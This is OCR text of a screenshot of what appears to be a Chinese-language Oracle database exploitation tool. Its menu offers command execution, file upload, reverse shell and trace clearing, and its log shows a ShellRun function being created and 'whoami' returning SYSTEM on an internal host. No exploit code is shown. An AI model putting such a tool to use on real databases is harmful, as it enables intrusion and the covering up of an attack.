 Oracle - 10.86.77.2 - 常规连接
功能选择
初始化功能 清除痕迹
命令执行 文件管理 文件上传 反弹 Shell
whoami 无前缀模式 UTF-8 执行
类型： JAVA SCHEDULER(不推荐)
nt authority\system
日志输出
[*] 2024-08-11 13:38:31 - 正在初始化，请稍等...
[*] 2024-08-11 13:38:31 - 导入 JAVA 代码成功！
[*] 2024-08-11 13:38:31 - 赋权成功！
[*] 2024-08-11 13:38:31 - 创建 ShellRun 函数成功！
[*] 2024-08-11 13:38:38 - 正在执行命令，请稍等...
[*] 2024-08-11 13:38:38 - 执行命令成功！
[*] 2024-08-11 13:40:44 - 正在执行命令，请稍等...
[*] 2024-08-11 13:40:44 - 执行命令成功！